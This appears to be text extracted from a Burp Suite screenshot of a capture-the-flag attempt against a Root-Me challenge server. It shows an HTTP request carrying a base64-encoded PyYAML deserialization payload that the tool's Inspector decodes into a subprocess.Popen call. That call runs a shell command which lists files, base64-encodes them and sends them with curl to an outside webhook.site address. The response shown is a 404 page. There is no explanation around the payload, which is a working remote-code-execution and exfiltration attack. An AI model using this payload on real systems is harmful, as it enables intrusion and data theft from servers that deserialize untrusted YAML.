 Request
Pretty Raw Hex Hackvertor \n
1 GET
/ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW
4NCi0gLSBzaA0KICAtIC1jDQogIC0gbHMgLWxhIHwgYmFzZTY0I
HwgY3VybCBodHRwczovL3dlYmhvb2suc2l0ZS9hZTNmMTU5OS0y
NDYwLTRiNzYtYjIyZC00N2M4ZmQzNzVkYmM/Yz0kKGNhdCk=
HTTP/1.1
2 Host: challenge01.root-me.org:59071
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: profile=
eyJ1c2VyTmFtZSI6Imd1ZXN0IiwicGFzc1dvcmQiOiJndWVzdCJ
9; session=
eyJhZG1pbiI6ImZhbHNlIiwidXNlcm5hbWUiOiJndWVzdCJ9.Zs
MnXA.KXD6LM9abPuehhx24SpH5l2rYzQ
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 324
4 Server: Werkzeug/1.0.1 Python/3.8.10
5 Date: Wed, 21 Aug 2024 10:26:00 GMT
6
7 <!DOCTYPE html>
8 <html lang="en">
9
10 <head>
11 <meta charset="UTF-8">
12 <meta http-equiv="X-UA-Compatible" content="IE=edge">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
404 Not Found
</title>
15 </head>
16
17 <body>
18 <center>
19 <h1>
404 Not Found
</h1>
20 </center>
21 </body>
22
23 </html>
Inspector
Selection 200 (0xc8)
Selected text
ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4NCi0gL
SBzaA0KICAtIC1jDQogIC0gbHMgLWxhIHwgYmFzZTY0IHwgY3VybCBodH
RwczovL3dlYmhvb2suc2l0ZS9hZTNmMTU5OS0yNDYwLTRiNzYtYjIyZC0
0N2M4ZmQzNzVkYmM/Yz0kKGNhdCk=
Decoded from: Base64
!!python/object/apply:subprocess.Popen \r \n
- - sh \r \n
- -c \r \n
- ls -la | base64 | curl https://webhook.site/ae3f1599-
2460-4b76-b22d-47c8fd375dbc?c=$(cat)
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 4
Inspector
Notes